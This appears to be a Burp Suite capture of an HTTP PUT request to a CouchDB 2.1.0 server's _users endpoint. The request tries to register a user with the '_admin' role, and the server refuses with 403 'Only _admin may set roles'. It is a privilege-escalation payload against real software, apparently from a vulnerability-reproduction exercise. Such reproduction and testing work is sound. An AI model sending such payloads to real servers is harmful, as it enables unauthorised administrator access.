 Request
Pretty Raw Hex \n
1 PUT /_users/org.couchdb.user:hybcx HTTP/1.1
2 Host: 124.220.233.26:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 82
9
0 {
1 "type":"user",
2 "name":"hybcx",
3 "roles":[
"_admin"
],
4 "password":"hybcx"
5 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 X-CouchDB-Body-Time: 0
3 X-Couch-Request-ID: a73a15cb58
4 Server: CouchDB/2.1.0 (Erlang OTP/17)
5 Date: Sat, 08 Jul 2023 09:25:06 GMT
6 Content-Type: application/json
7 Content-Length: 59
8 Connection: close
9 Cache-Control: must-revalidate
10
11 {
"error":"forbidden",
"reason":"Only _admin may set roles"
}
12